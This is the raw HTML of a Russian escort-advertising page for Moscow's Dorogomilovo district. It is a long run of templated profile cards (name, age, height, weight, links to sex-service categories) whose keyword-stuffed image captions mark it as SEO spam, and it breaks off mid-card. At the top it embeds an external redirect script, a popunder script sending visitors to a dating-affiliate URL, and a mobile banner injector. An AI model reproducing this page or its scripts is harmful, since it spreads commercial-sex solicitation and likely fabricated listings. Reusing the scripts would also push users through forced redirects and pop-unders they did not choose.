<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>




<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>


<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

              
            <article class="entry post-1918 page type-page status-publish hentry">
  






  <div class="post-content">

      <div class="entry-header">
       <div class="showmobileh1"> <h1 class="entry-title">Проститутки Дорогомилово</h1></div>
      </div>

            <div class="entry-content">



<div class="showmobile">


        <p>Индивидуалки Москвы с радостью возбудят каждого невероятной стрип пластикой.    <center><img decoding="async" src="[data-uri]" alt="номера телефонов путан красносельская"  data-src="/foto/185/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="326" /><noscript><img decoding="async" src="/foto/185/2.jpg" alt="номера телефонов путан красносельская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Мечтающая о путешествиях по всему миру.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Урсула</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/ursula.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="частные дешевые путаны марьино"  data-src="/foto/147/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/147/1.jpg" alt="частные дешевые путаны марьино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Обожаю проводить время в дружной компании.!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Зита</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>174 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>52 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/zita.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="интим услуги за деньги крюково"  data-src="/foto/122/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/122/2.jpg" alt="интим услуги за деньги крюково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Мечтательная и романтичная!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Алла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/alla.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="телефоны путан лосиноостровский"  data-src="/foto/89/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="525" /><noscript><img decoding="async" src="/foto/89/1.jpg" alt="телефоны путан лосиноостровский" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Любознательная и открытая девушка, жаждущая новых знаний и опыта.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Милена</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>161 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/milena.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="vip индивидуалки москва"  data-src="/foto/80/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/80/2.jpg" alt="vip индивидуалки москва" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Регина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>35</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>164 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi/regina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="индивидуалки выезд площадь революции"  data-src="/foto/75/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/75/3.jpg" alt="индивидуалки выезд площадь революции" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и отзывчивая леди, которая слушает и понимает других.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Июлия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/iyuliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="сайт индивидуалок троицк"  data-src="/foto/105/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="442" /><noscript><img decoding="async" src="/foto/105/1.jpg" alt="сайт индивидуалок троицк" class="" data-eio="l" /></noscript></center>  </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Сабрина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>163 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/sabrina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки выхино-жулебино"  data-src="/foto/177/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/177/1.jpg" alt="дешевые проститутки выхино-жулебино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Чувственная и романтическая.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Амелия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>164 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/ameliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять молодую путану коньково"  data-src="/foto/130/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/130/2.jpg" alt="снять молодую путану коньково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Улыбчивая и жизнерадостная девушка!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Анисья</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>170 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/anisya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="услуги дешевых шлюх южная"  data-src="/foto/71/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/71/1.jpg" alt="услуги дешевых шлюх южная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Заботливая и эмпатичная девушка, готовая быть рядом и поддержать в любой ситуации.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Элоиза</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>175 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/eloiza.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="вызвать индивидуалку чертаново центральное"  data-src="/foto/24/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" src="/foto/24/3.jpg" alt="вызвать индивидуалку чертаново центральное" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Открытая к новым возможностям и идеям!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Юлия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi/yuliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="красивые проститутки бутово"  data-src="/foto/21/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="480" /><noscript><img decoding="async" src="/foto/21/1.jpg" alt="красивые проститутки бутово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Элегантность и безупречный вкус в одежде, делающие меня неповторимой.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Берта</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/berta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="услуги индивидуалок беговая"  data-src="/foto/168/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/168/3.jpg" alt="услуги индивидуалок беговая" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фая</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>33</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>158 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/faya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="вызвать индивидуалку цао"  data-src="/foto/187/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img decoding="async" src="/foto/187/2.jpg" alt="вызвать индивидуалку цао" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Марфа</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/marfa.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="услуги индивидуалок трубная"  data-src="/foto/63/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/63/1.jpg" alt="услуги индивидуалок трубная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Энергичная и веселая девушка, готовая покорить мир своим обаянием!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Матильда</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/matilda.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="недорогие путаны панфиловская"  data-src="/foto/23/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="434" /><noscript><img decoding="async" src="/foto/23/2.jpg" alt="недорогие путаны панфиловская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Интуитивная и эмоциональная леди, которая слышит тихий шепот сердца.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Элеонора</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/eleonora.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="реальные фото проституток сзао"  data-src="/foto/131/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img decoding="async" src="/foto/131/2.jpg" alt="реальные фото проституток сзао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>))Одна из тех, кто умеет находить радость в мелочах.!)</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Виргиния</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/virginiya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="вызвать индивидуалку международная"  data-src="/foto/77/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/77/3.jpg" alt="вызвать индивидуалку международная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Счастлива, когда могу делить свою улыбку с другими.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Вера</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>155 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/vera.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="вызвать индевидуалку в москве"  data-src="/foto/134/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/134/1.jpg" alt="вызвать индевидуалку в москве" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Амбициозная и талантливая.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Анфиса</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>169 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/anfisa.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="найти дешевую блядь зеленоградский"  data-src="/foto/126/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/126/1.jpg" alt="найти дешевую блядь зеленоградский" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Роза</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>181 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/roza.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="интим услуги бесплатно москва"  data-src="/foto/132/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/132/1.jpg" alt="интим услуги бесплатно москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Верю в силу доброты и милосердия!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Таисия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>161 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/taisiya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="фото шлюх нижегородская"  data-src="/foto/27/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="444" /><noscript><img decoding="async" src="/foto/27/2.jpg" alt="фото шлюх нижегородская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Уверенная и независимая, достигаю своих целей.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Сусанна</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>183 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/susanna.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="видео секс знакомства восточное дегунино"  data-src="/foto/116/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="455" /><noscript><img decoding="async" src="/foto/116/1.jpg" alt="видео секс знакомства восточное дегунино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Умею наслаждаться каждым моментом жизни.)</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
